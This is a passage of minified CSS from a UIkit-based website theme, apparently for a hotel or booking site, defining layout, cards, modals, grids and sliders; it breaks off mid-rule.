(min-width:960px){.uk-section-xlarge{padding-top:210px;padding-bottom:210px}}.uk-section-default{--uk-inverse:dark;background:#fff}.uk-section-muted{--uk-inverse:dark;background:#f8f8f8}.uk-section-primary{--uk-inverse:light;background:#405d65}.uk-section-secondary{--uk-inverse:light;background:#9e4932}.uk-container{display:flow-root;box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:640px){.uk-container{padding-left:30px;padding-right:30px}}@media (min-width:960px){.uk-container{padding-left:40px;padding-right:40px}}.uk-container>:last-child{margin-bottom:0}.uk-container .uk-container{padding-left:0;padding-right:0}.uk-container-xsmall{max-width:900px}.uk-container-small{max-width:1100px}.uk-container-large{max-width:1400px}.uk-container-xlarge{max-width:1600px}.uk-container-expand{max-width:none}.uk-container-expand-left{margin-left:0}.uk-container-expand-right{margin-right:0}@media (min-width:640px){.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (900px / 2) - 30px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (1100px / 2) - 30px)}}@media (min-width:960px){.uk-container-expand-left,.uk-container-expand-right{max-width:calc(50% + (1200px / 2) - 40px)}.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (900px / 2) - 40px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (1100px / 2) - 40px)}.uk-container-expand-left.uk-container-large,.uk-container-expand-right.uk-container-large{max-width:calc(50% + (1400px / 2) - 40px)}.uk-container-expand-left.uk-container-xlarge,.uk-container-expand-right.uk-container-xlarge{max-width:calc(50% + (1600px / 2) - 40px)}}.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 15px)}.uk-container-item-padding-remove-left{margin-left:-15px}.uk-container-item-padding-remove-right{margin-right:-15px}@media (min-width:640px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 30px)}.uk-container-item-padding-remove-left{margin-left:-30px}.uk-container-item-padding-remove-right{margin-right:-30px}}@media (min-width:960px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 40px)}.uk-container-item-padding-remove-left{margin-left:-40px}.uk-container-item-padding-remove-right{margin-right:-40px}}.uk-container-2xlarge{max-width:2100px}.uk-tile{display:flow-root;position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;padding-top:40px;padding-bottom:40px}@media (min-width:640px){.uk-tile{padding-left:30px;padding-right:30px}}@media (min-width:960px){.uk-tile{padding-left:40px;padding-right:40px;padding-top:70px;padding-bottom:70px}}.uk-tile>:last-child{margin-bottom:0}.uk-tile-xsmall{padding-top:20px;padding-bottom:20px}.uk-tile-small{padding-top:40px;padding-bottom:40px}.uk-tile-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.uk-tile-large{padding-top:140px;padding-bottom:140px}}.uk-tile-xlarge{padding-top:140px;padding-bottom:140px}@media (min-width:960px){.uk-tile-xlarge{padding-top:210px;padding-bottom:210px}}.uk-tile-default{--uk-inverse:dark;background-color:#fff}.uk-tile-muted{--uk-inverse:dark;background-color:#f8f8f8}.uk-tile-primary{--uk-inverse:light;background-color:#405d65}.uk-tile-secondary{--uk-inverse:light;background-color:#9e4932}.uk-card{position:relative;box-sizing:border-box;transition:box-shadow 0.1s ease-in-out}.uk-card-body{display:flow-root;padding:30px 30px}@media (min-width:1200px){.uk-card-body.card-body-grid{padding:30px}}.uk-card-header{display:flow-root;padding:15px 30px}.uk-card-footer{display:flow-root;padding:15px 30px}@media (min-width:1200px){.uk-card-body{padding:40px 40px}.uk-card-header{padding:20px 40px}.uk-card-footer{padding:20px 40px}}.uk-card-body>:last-child,.uk-card-header>:last-child,.uk-card-footer>:last-child{margin-bottom:0}.uk-card-title{font-size:1.5rem;line-height:1.4}.uk-card-badge{position:absolute;top:15px;right:15px;z-index:1;height:22px;padding:0 10px;background:#405d65;color:#fff;font-size:.875rem;display:flex;justify-content:center;align-items:center;line-height:0;border-radius:2px;text-transform:uppercase}.uk-card-badge:first-child+*{margin-top:0}.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary):hover{background-color:#fff;box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-card-default{--uk-inverse:dark;background-color:#fff;color:#444;box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-card-default .uk-card-title{color:#405d65}.uk-card-default.uk-card-hover:hover{background-color:#fff;box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-card-default .uk-card-header{border-bottom:1px solid #e5e5e5}.uk-card-default .uk-card-footer{border-top:1px solid #e5e5e5}.uk-card-primary{--uk-inverse:light;background-color:#405d65;color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-card-primary .uk-card-title{color:#fff}.uk-card-primary.uk-card-hover:hover{background-color:#405d65;box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-card-secondary{--uk-inverse:light;background-color:#9e4932;color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-card-secondary .uk-card-title{color:#fff}.uk-card-secondary.uk-card-hover:hover{background-color:#9e4932;box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-card-small.uk-card-body,.uk-card-small .uk-card-body{padding:20px 20px}.uk-card-small .uk-card-header{padding:13px 20px}.uk-card-small .uk-card-footer{padding:13px 20px}@media (min-width:1200px){.uk-card-large.uk-card-body,.uk-card-large .uk-card-body{padding:70px 70px}.uk-card-large .uk-card-header{padding:35px 70px}.uk-card-large .uk-card-footer{padding:35px 70px}}.uk-card-body>.uk-nav-default{margin-left:-30px;margin-right:-30px}.uk-card-body>.uk-nav-default:only-child{margin-top:-15px;margin-bottom:-15px}.uk-card-body>.uk-nav-default>li>a,.uk-card-body>.uk-nav-default .uk-nav-header,.uk-card-body>.uk-nav-default .uk-nav-divider{padding-left:30px;padding-right:30px}.uk-card-body>.uk-nav-default .uk-nav-sub{padding-left:30px}@media (min-width:1200px){.uk-card-body>.uk-nav-default{margin-left:-40px;margin-right:-40px}.uk-card-body>.uk-nav-default:only-child{margin-top:-25px;margin-bottom:-25px}.uk-card-body>.uk-nav-default>li>a,.uk-card-body>.uk-nav-default .uk-nav-header,.uk-card-body>.uk-nav-default .uk-nav-divider{padding-left:40px;padding-right:40px}.uk-card-body>.uk-nav-default .uk-nav-sub{padding-left:40px}}.uk-card-small>.uk-nav-default{margin-left:-20px;margin-right:-20px}.uk-card-small>.uk-nav-default:only-child{margin-top:-5px;margin-bottom:-5px}.uk-card-small>.uk-nav-default>li>a,.uk-card-small>.uk-nav-default .uk-nav-header,.uk-card-small>.uk-nav-default .uk-nav-divider{padding-left:20px;padding-right:20px}.uk-card-small>.uk-nav-default .uk-nav-sub{padding-left:20px}@media (min-width:1200px){.uk-card-large>.uk-nav-default{margin:0}.uk-card-large>.uk-nav-default:only-child{margin:0}.uk-card-large>.uk-nav-default>li>a,.uk-card-large>.uk-nav-default .uk-nav-header,.uk-card-large>.uk-nav-default .uk-nav-divider{padding-left:0;padding-right:0}.uk-card-large>.uk-nav-default .uk-nav-sub{padding-left:0}}.uk-close{color:#444;transition:0.1s ease-in-out;transition-property:color,opacity}.uk-close:hover{color:#444}.uk-spinner>*{animation:uk-spinner-rotate 1.4s linear infinite}@keyframes uk-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(270deg)}}.uk-spinner>*>*{stroke-dasharray:88px;stroke-dashoffset:0;transform-origin:center;animation:uk-spinner-dash 1.4s ease-in-out infinite;stroke-width:1;stroke-linecap:round}@keyframes uk-spinner-dash{0%{stroke-dashoffset:88px}50%{stroke-dashoffset:22px;transform:rotate(135deg)}100%{stroke-dashoffset:88px;transform:rotate(450deg)}}.uk-totop{padding:5px;color:#444;transition:color 0.1s ease-in-out}.uk-totop:hover{color:#444}.uk-totop:active{color:#434343}.uk-marker{padding:5px;background:#9e4932;color:#fff;border-radius:500px}.uk-marker:hover{color:#fff}.uk-alert{position:relative;margin-bottom:20px;padding:15px 29px 15px 15px;background:#f8f8f8;color:#444}*+.uk-alert{margin-top:20px}.uk-alert>:last-child{margin-bottom:0}.uk-alert-close{position:absolute;top:20px;right:15px;color:inherit;opacity:.4}.uk-alert-close:first-child+*{margin-top:0}.uk-alert-close:hover{color:inherit;opacity:.8}.uk-alert-primary{background:#c5ced0;color:#405d65}.uk-alert-success{background:#edfbf6;color:#32d296}.uk-alert-warning{background:#fff6ee;color:#faa05a}.uk-alert-danger{background:#fef4f6;color:#f0506e}.uk-alert h1,.uk-alert h2,.uk-alert h3,.uk-alert h4,.uk-alert h5,.uk-alert h6{color:inherit}.uk-alert a:not([class]){color:inherit;text-decoration:underline}.uk-alert a:not([class]):hover{color:inherit;text-decoration:underline}.uk-placeholder{margin-bottom:20px;padding:30px 30px;background:transparent;border:1px dashed #e5e5e5}*+.uk-placeholder{margin-top:20px}.uk-placeholder>:last-child{margin-bottom:0}.uk-badge{box-sizing:border-box;min-width:18px;height:18px;padding:0 5px;border-radius:500px;vertical-align:middle;background:#405d65;color:#ffffff!important;font-size:11px;display:inline-flex;justify-content:center;align-items:center;line-height:0}.uk-badge:hover{text-decoration:none}.uk-label{display:inline-block;padding:0 10px;background:#405d65;line-height:2;font-size:.875rem;color:#fff;vertical-align:middle;white-space:nowrap;border-radius:2px;text-transform:uppercase}.uk-label-success{background-color:#32d296;color:#fff}.uk-label-warning{background-color:#faa05a;color:#fff}.uk-label-danger{background-color:#f0506e;color:#fff}.uk-overlay{padding:30px 30px}.uk-overlay>:last-child{margin-bottom:0}.uk-overlay-default{--uk-inverse:dark;background:rgba(255,255,255,.9)}.uk-overlay-primary{--uk-inverse:light;background:rgba(158,73,50,.8)}.uk-overlay-dark{background-color:rgba(0,0,0,.3)}.uk-article{display:flow-root}.uk-article>:last-child{margin-bottom:0}.uk-article+.uk-article{margin-top:70px}.uk-article-title{font-size:2.9325rem;line-height:1.2}@media (min-width:960px){.uk-article-title{font-size:3.45rem}}.uk-article-meta{font-size:.875rem;line-height:1.4;color:#444}.uk-article-meta a{color:#444}.uk-article-meta a:hover{color:#444;text-decoration:none}.uk-comment-body{display:flow-root;overflow-wrap:break-word;word-wrap:break-word}.uk-comment-header{display:flow-root;margin-bottom:20px}.uk-comment-body>:last-child,.uk-comment-header>:last-child{margin-bottom:0}.uk-comment-title{font-size:1.25rem;line-height:1.4}.uk-comment-meta{font-size:.875rem;line-height:1.4;color:#444}.uk-comment-list{padding:0;list-style:none}.uk-comment-list>:nth-child(n+2){margin-top:70px}.uk-comment-list .uk-comment~ul{margin:70px 0 0 0;padding-left:30px;list-style:none}@media (min-width:960px){.uk-comment-list .uk-comment~ul{padding-left:100px}}.uk-comment-list .uk-comment~ul>:nth-child(n+2){margin-top:70px}.uk-comment-primary{padding:30px;background-color:#f8f8f8}.uk-search{display:inline-block;position:relative;max-width:100%;margin:0}.uk-search-input::-webkit-search-cancel-button,.uk-search-input::-webkit-search-decoration{-webkit-appearance:none}.uk-search-input::-moz-placeholder{opacity:1}.uk-search-input{box-sizing:border-box;margin:0;border-radius:0;font:inherit;overflow:visible;-webkit-appearance:none;vertical-align:middle;width:100%;border:none;color:#444}.uk-search-input:focus{outline:none}.uk-search-input::placeholder{color:#444}.uk-search .uk-search-icon{position:absolute;top:0;bottom:0;left:0;display:inline-flex;justify-content:center;align-items:center;color:#444}.uk-search .uk-search-icon:hover{color:#444}.uk-search .uk-search-icon:not(a):not(button):not(input){pointer-events:none}.uk-search .uk-search-icon-flip{right:0;left:auto}.uk-search-default{width:240px}.uk-search-default .uk-search-input{height:40px;padding-left:10px;padding-right:10px;background:transparent;border:1px solid #e5e5e5}.uk-search-default .uk-search-input:focus{background-color:rgba(0,0,0,0);border-color:#405d65}.uk-search-default .uk-search-icon{width:40px}.uk-search-default:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:40px}.uk-search-default:has(.uk-search-icon-flip) .uk-search-input{padding-right:40px}.uk-search-navbar{width:auto}.uk-search-navbar .uk-search-input{height:40px;padding-left:10px;padding-right:10px;background:#fff;border:1px solid #e5e5e5}.uk-search-navbar .uk-search-input:focus{background-color:#fff;border-color:#405d65}.uk-search-navbar .uk-search-icon{width:40px}.uk-search-navbar:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:40px}.uk-search-navbar:has(.uk-search-icon-flip) .uk-search-input{padding-right:40px}.uk-search-medium{width:400px}.uk-search-medium .uk-search-input{height:40px;background:transparent;font-size:1.5rem}.uk-search-medium .uk-search-icon{width:24px}.uk-search-medium:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:34px}.uk-search-medium:has(.uk-search-icon-flip) .uk-search-input{padding-right:34px}.uk-search-large{width:500px}.uk-search-large .uk-search-input{height:60px;background:transparent;font-size:1.5rem}.uk-search-large .uk-search-icon{width:60px}.uk-search-large:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:80px}.uk-search-large:has(.uk-search-icon-flip) .uk-search-input{padding-right:80px}.uk-search-toggle{color:#444}.uk-search-toggle:hover{color:#444}.uk-accordion{padding:0;list-style:none}.uk-accordion>:nth-child(n+2){margin-top:20px}.uk-accordion-title{display:block;font-size:1.25rem;line-height:1.4;color:#434343;overflow:hidden;text-decoration:none}.uk-accordion-title::before{content:"";width:1.4em;height:1.4em;margin-left:10px;float:right;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E);background-repeat:no-repeat;background-position:50% 50%}.uk-open>.uk-accordion-title::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-accordion-title:hover{color:#444;text-decoration:none}.uk-accordion-content{display:flow-root;margin-top:20px}.uk-accordion-content>:last-child{margin-bottom:0}.uk-drop{display:none;position:absolute;z-index:1020;--uk-position-offset:0px;--uk-position-viewport-offset:15px;box-sizing:border-box;width:300px}.uk-drop.uk-open{display:block}.uk-drop-stack .uk-drop-grid>*{width:100%!important}.uk-drop-parent-icon{margin-left:.25em;transition:transform 0.3s ease-out}[aria-expanded="true"]>.uk-drop-parent-icon{transform:rotateX(180deg)}.booking-bar .uk-drop.drop-guests-selector{width:220px}.uk-dropbar{--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:0;--uk-inverse:dark;width:auto;padding:25px 15px 25px 15px;background:#fff;color:#444}.uk-dropbar>:last-child{margin-bottom:0}@media (min-width:640px){.uk-dropbar{padding-left:30px;padding-right:30px}}@media (min-width:960px){.uk-dropbar{padding-left:40px;padding-right:40px}}.uk-dropbar :focus-visible{outline-color:#434343!important}.uk-dropbar-large{padding-top:40px;padding-bottom:40px}.uk-dropbar-top{box-shadow:0 12px 7px -6px rgba(0,0,0,.05)}.uk-dropbar-bottom{box-shadow:0 -12px 7px -6px rgba(0,0,0,.05)}.uk-dropbar-left{box-shadow:12px 0 7px -6px rgba(0,0,0,.05)}.uk-dropbar-right{box-shadow:-12px 0 7px -6px rgba(0,0,0,.05)}.uk-dropnav-dropbar{position:absolute;z-index:980;padding:0;left:0;right:0}.uk-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;padding:60px 15px;background:rgba(0,0,0,.6);opacity:0;transition:opacity 0.15s linear}@media (min-width:640px){.uk-modal{padding:60px 30px}}@media (min-width:960px){.uk-modal{padding-left:40px;padding-right:40px}}.uk-modal.uk-open{opacity:1}.uk-modal-page{overflow:hidden}.uk-modal-dialog{position:relative;box-sizing:border-box;margin:0 auto;width:800px;max-width:100%!important;background:#fff;opacity:0;transform:translateY(-100px);transition:0.3s linear;transition-property:opacity,transform}.uk-open>.uk-modal-dialog{opacity:1;transform:translateY(0)}.uk-modal-container .uk-modal-dialog{width:1200px}.uk-modal-full{padding:0;background:none}.uk-modal-full .uk-modal-dialog{margin:0;width:100%;max-width:100%;transform:translateY(0)}.uk-modal-body{display:flow-root;padding:20px 20px}.uk-modal-header{display:flow-root;padding:10px 20px;background:#fff;border-bottom:1px solid #e5e5e5}.uk-modal-footer{display:flow-root;padding:10px 20px;background:#fff;border-top:1px solid #e5e5e5}@media (min-width:640px){.uk-modal-body{padding:30px 30px}.uk-modal-header{padding:15px 30px}.uk-modal-footer{padding:15px 30px}}.uk-modal-body>:last-child,.uk-modal-header>:last-child,.uk-modal-footer>:last-child{margin-bottom:0}.uk-modal-title{font-size:2.2rem;line-height:1.3}[class*="uk-modal-close-"]{position:absolute;z-index:1010;top:10px;right:10px;padding:5px}[class*="uk-modal-close-"]:first-child+*{margin-top:0}.uk-modal-close-outside{top:0;right:-5px;transform:translate(0,-100%);color:#fff}.uk-modal-close-outside:hover{color:#fff}@media (min-width:960px){.uk-modal-close-outside{right:0;transform:translate(100%,-100%)}}.uk-modal-close-full{top:0;right:0;padding:10px;background:#fff}@media (min-width:960px){.uk-modal-close-full{padding:20px}}@media (min-width:960px){.uk-modal-close-outside{transform:translateY(calc(-100% - 5px))}}.uk-modal.page-content-modal .uk-modal-body{padding:0}.uk-slideshow{-webkit-tap-highlight-color:transparent}.uk-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none;touch-action:pan-y}.uk-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity}.uk-slideshow-items>:not(.uk-active){display:none}.uk-slider{-webkit-tap-highlight-color:transparent}.uk-slider-container{overflow:hidden;overflow:clip}.uk-slider-container-offset{margin:-11px -25px -39px -25px;padding:11px 25px 39px 25px}.uk-slider-items{will-change:transform;position:relative;touch-action:pan-y}.uk-slider-items:not(.uk-grid){display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none}.uk-slider-items.uk-grid{flex-wrap:nowrap}.uk-slider-items>*{flex:none!important;box-sizing:border-box;max-width:100%;position:relative}.uk-sticky{position:relative;z-index:980;box-sizing:border-box}.uk-sticky-fixed{margin:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.uk-sticky[class*="uk-animation-"]{animation-duration:0.2s}.uk-sticky.uk-animation-reverse{animation-duration:0.2s}.uk-sticky-placeholder{pointer-events:none}.uk-offcanvas{display:none;position:fixed;top:0;bottom:0;left:0;z-index:1000}.uk-offcanvas-flip .uk-offcanvas{right:0;left:auto}.uk-offcanvas-bar{--uk-inverse:dark;position:absolute;top:0;bottom:0;left:-80%;box-sizing:border-box;width:80%;padding:20px 20px;background:#fff;overflow-y:auto}@media (min-width:640px){.uk-offcanvas-bar{left:-350px;width:350px;padding:30px 30px}}.uk-offcanvas-flip .uk-offcanvas-bar{left:auto;right:-80%}@media (min-width:640px){.uk-offcanvas-flip .uk-offcanvas-bar{right:-350px}}.uk-open>.uk-offcanvas-bar{left:0}.uk-offcanvas-flip .uk-open>.uk-offcanvas-bar{left:auto;right:0}.uk-offcanvas-bar-animation{transition:left 0.3s ease-out}.uk-offcanvas-flip .uk-offcanvas-bar-animation{transition-property:right}.uk-offcanvas-reveal{position:absolute;top:0;bottom:0;left:0;width:0;overflow:hidden;transition:width 0.3s ease-out}.uk-offcanvas-reveal .uk-offcanvas-bar{left:0}.uk-offcanvas-flip .uk-offcanvas-reveal .uk-offcanvas-bar{left:auto;right:0}.uk-open>.uk-offcanvas-reveal{width:80%}@media (min-width:640px){.uk-open>.uk-offcanvas-reveal{width:350px}}.uk-offcanvas-flip .uk-offcanvas-reveal{right:0;left:auto}.uk-offcanvas-close{position:absolute;z-index:1000;top:5px;right:5px;padding:5px}@media (min-width:640px){.uk-offcanvas-close{top:10px;right:10px}}.uk-offcanvas-close:first-child+*{margin-top:0}.uk-offcanvas-overlay{width:100vw;touch-action:none}.uk-offcanvas-overlay::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.1);opacity:0;transition:opacity 0.15s linear}.uk-offcanvas-overlay.uk-open::before{opacity:1}.uk-offcanvas-page,.uk-offcanvas-container{overflow-x:hidden;overflow-x:clip}.uk-offcanvas-container{position:relative;left:0;transition:left 0.3s ease-out;box-sizing:border-box;width:100%}:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:80%}.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-80%}@media (min-width:640px){:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:350px}.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-350px}}.uk-switcher{margin:0;padding:0;list-style:none}.uk-switcher>:not(.uk-active){display:none}.uk-switcher>*>:last-child{margin-bottom:0}.uk-leader{overflow:hidden}.uk-leader-fill::after{display:inline-block;margin-left:15px;width:0;content:attr(data-fill);white-space:nowrap}.uk-leader-fill.uk-leader-hide::after{display:none}:root{--uk-leader-fill-content:.}.uk-notification{position:fixed;top:10px;left:10px;z-index:1040;box-sizing:border-box;width:350px}.uk-notification-top-right,.uk-notification-bottom-right{left:auto;right:10px}.uk-notification-top-center,.uk-notification-bottom-center{left:50%;margin-left:-175px}.uk-notification-bottom-left,.uk-notification-bottom-right,.uk-notification-bottom-center{top:auto;bottom:10px}@media (max-width:639px){.uk-notification{left:10px;right:10px;width:auto;margin:0}}.uk-notification-message{position:relative;padding:15px;background:#f8f8f8;color:#444;font-size:1.25rem;line-height:1.4;cursor:pointer}*+.uk-notification-message{margin-top:10px}.uk-notification-close{display:none;position:absolute;top:20px;right:15px}.uk-notification-message:hover .uk-notification-close{display:block}.uk-notification-message-primary{color:#405d65}.uk-notification-message-success{color:#32d296}.uk-notification-message-warning{color:#faa05a}.uk-notification-message-danger{color:#f0506e}.uk-tooltip{display:none;position:absolute;z-index:1030;--uk-position-offset:10px;--uk-position-viewport-offset:10;top:0;box-sizing:border-box;max-width:200px;padding:3px 6px;background:#666;border-radius:2px;color:#fff;font-size:12px}.uk-tooltip.uk-active{display:block}.uk-sortable{position:relative}.uk-sortable>:last-child{margin-bottom:0}.uk-sortable-drag{position:fixed!important;z-index:1050!important;pointer-events:none}.uk-sortable-placeholder{opacity:0;pointer-events:none}.uk-sortable-empty{min-height:50px}.uk-sortable-handle:hover{cursor:move}.uk-countdown-number{font-variant-numeric:tabular-nums;font-size:2rem;line-height:.8}@media (min-width:640px){.uk-countdown-number{font-size:4rem}}@media (min-width:960px){.uk-countdown-number{font-size:6rem}}.uk-countdown-separator{font-size:1rem;line-height:1.6}@media (min-width:640px){.uk-countdown-separator{font-size:2rem}}@media (min-width:960px){.uk-countdown-separator{font-size:3rem}}.uk-thumbnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-15px}.uk-thumbnav>*{padding-left:15px}.uk-thumbnav>*>*{display:inline-block;position:relative}.uk-thumbnav>*>*::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-image:linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,.4));transition:opacity 0.1s ease-in-out}.uk-thumbnav>*>:hover::after{opacity:0}.uk-thumbnav>.uk-active>*::after{opacity:0}.uk-thumbnav-vertical{flex-direction:column;margin-left:0;margin-top:-15px}.uk-thumbnav-vertical>*{padding-left:0;padding-top:15px}.uk-iconnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-10px}.uk-iconnav>*{padding-left:10px}.uk-iconnav>*>a{display:flex;align-items:center;column-gap:.25em;line-height:0;color:#444;text-decoration:none;font-size:.875rem;transition:0.1s ease-in-out;transition-property:color,background-color}footer .uk-iconnav>*>a{padding:14px 9px}.uk-iconnav>*>a:hover{color:#444}.uk-iconnav>.uk-active>a{color:#444}.uk-iconnav-vertical{flex-direction:column;margin-left:0;margin-top:-10px}.uk-iconnav-vertical>*{padding-left:0;padding-top:10px}.uk-grid{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.uk-grid>*{margin:0}.uk-grid>*>:last-child{margin-bottom:0}.uk-grid{margin-left:-30px}.uk-grid>*{padding-left:30px}.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin,*+.uk-grid-margin{margin-top:30px}@media (min-width:1200px){.uk-grid{margin-left:-40px}.uk-grid>*{padding-left:40px}.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin,*+.uk-grid-margin{margin-top:40px}}.uk-grid-small,.uk-grid-column-small{margin-left:-15px}.uk-grid-small>*,.uk-grid-column-small>*{padding-left:15px}.uk-grid+.uk-grid-small,.uk-grid+.uk-grid-row-small,.uk-grid-small>.uk-grid-margin,.uk-grid-row-small>.uk-grid-margin,*+.uk-grid-margin-small{margin-top:15px}.uk-grid-medium,.uk-grid-column-medium{margin-left:-30px}.uk-grid-medium>*,.uk-grid-column-medium>*{padding-left:30px}.uk-grid+.uk-grid-medium,.uk-grid+.uk-grid-row-medium,.uk-grid-medium>.uk-grid-margin,.uk-grid-row-medium>.uk-grid-margin,*+.uk-grid-margin-medium{margin-top:30px}.uk-grid-large,.uk-grid-column-large{margin-left:-40px}.uk-grid-large>*,.uk-grid-column-large>*{padding-left:40px}.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin,*+.uk-grid-margin-large{margin-top:40px}@media (min-width:1200px){.uk-grid-large,.uk-grid-column-large{margin-left:-70px}.uk-grid-large>*,.uk-grid-column-large>*{padding-left:70px}.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin,*+.uk-grid-margin-large{margin-top:70px}}.uk-grid-collapse,.uk-grid-column-collapse{margin-left:0}.uk-grid-collapse>*,.uk-grid-column-collapse>*{padding-left:0}.uk-grid+.uk-grid-collapse,.uk-grid+.uk-grid-row-collapse,.uk-grid-collapse>.uk-grid-margin,.uk-grid-row-collapse>.uk-grid-margin{margin-top:0}.uk-grid-divider>*{position:relative}.uk-grid-divider>:not(.uk-first-column)::before{content:"";position:absolute;top:0;bottom:0;border-left:1px solid rgba(64,93,101,.3);display:block}.menu-type-4 .top-menu-wrapper .uk-grid-divider>:not(.uk-first-column)::before{height:25px;transform:translateY(-50%);top:50%}#booking-panel .uk-grid-divider>:not(.uk-first-column)::before{bottom:-100px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{content:"";position:absolute;left:0;right:0;border-top:1px solid rgba(64,93,101,.3)}footer .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border-left:1px solid rgba(182,182,182,.53)}.uk-grid-divider{margin-left:-60px}.uk-grid-divider>*{padding-left:60px}.uk-grid-divider>:not(.uk-first-column)::before{left:30px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:60px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-30px;left:60px}@media (min-width:1200px){.uk-grid-divider{margin-left:-80px}.uk-grid-divider>*{padding-left:80px}.uk-grid-divider>:not(.uk-first-column)::before{left:40px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:80px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px}}.uk-grid-divider.uk-grid-small,.uk-grid-divider.uk-grid-column-small{margin-left:-30px}.uk-grid-divider.uk-grid-small>*,.uk-grid-divider.uk-grid-column-small>*{padding-left:30px}.uk-grid-divider.uk-grid-small>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-small>:not(.uk-first-column)::before{left:15px}.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin{margin-top:30px}.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin::before{top:-15px;left:30px}.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin::before{top:-15px}.uk-grid-divider.uk-grid-column-small.uk-grid-stack>.uk-grid-margin::before{left:30px}.uk-grid-divider.uk-grid-medium,.uk-grid-divider.uk-grid-column-medium{margin-left:-60px}.uk-grid-divider.uk-grid-medium>*,.uk-grid-divider.uk-grid-column-medium>*{padding-left:60px}.uk-grid-divider.uk-grid-medium>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-medium>:not(.uk-first-column)::before{left:30px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin{margin-top:60px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin::before{top:-30px;left:60px}.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin::before{top:-30px}.uk-grid-divider.uk-grid-column-medium.uk-grid-stack>.uk-grid-margin::before{left:60px}.uk-grid-divider.uk-grid-large,.uk-grid-divider.uk-grid-column-large{margin-left:-80px}.uk-grid-divider.uk-grid-large>*,.uk-grid-divider.uk-grid-column-large>*{padding-left:80px}.uk-grid-div